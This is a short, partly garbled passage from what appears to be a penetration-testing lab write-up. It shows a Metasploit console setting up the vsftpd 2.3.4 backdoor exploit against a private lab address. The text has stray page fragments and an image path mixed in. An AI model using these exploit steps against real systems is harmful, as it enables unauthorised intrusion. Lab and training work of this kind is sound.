 Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Home
Exploit target:
Id Name
-- ----
0 Automatic
Kali Linux a...
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.23.129
RHOSTS => 192.168.23.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.23.129 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description